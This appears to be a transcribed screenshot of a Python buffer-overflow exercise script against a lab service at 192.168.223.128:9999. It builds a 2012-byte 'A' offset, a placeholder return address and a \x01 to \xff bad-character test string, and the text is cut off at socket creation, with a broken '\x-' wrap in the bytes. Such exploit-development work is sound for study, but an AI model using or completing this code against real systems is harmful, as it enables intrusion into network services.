 1 import socket
2 import time
3 import sys
4
5 ip = "192.168.223.128"
6 port = 9999
7
8 username = b"test"
9 offset = 2012
10 message = b"A" * offset
11 retn = b"BBBB"
12 padding = b""
13 payload =
b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42
\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\
x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\x-
c7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
14
15 message += retn
16 message += padding
17 message += payload
18
19 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)